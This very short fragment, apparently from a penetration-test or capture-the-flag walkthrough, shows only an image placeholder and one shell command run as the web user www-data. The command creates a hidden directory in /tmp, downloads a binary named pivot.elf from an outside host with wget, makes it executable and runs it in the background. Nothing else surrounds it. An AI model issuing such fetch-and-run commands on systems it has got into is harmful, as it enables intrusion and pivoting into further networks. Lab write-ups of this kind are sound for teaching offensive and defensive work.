 www-data@cee1146c7ac1:/var/www/html/ssltools$ mkdir /tmp/.1 && cd /tmp/.1 && wget 10.14.14.37/pivot.elf && chmod +x pivot.elf && ./pivot.elf &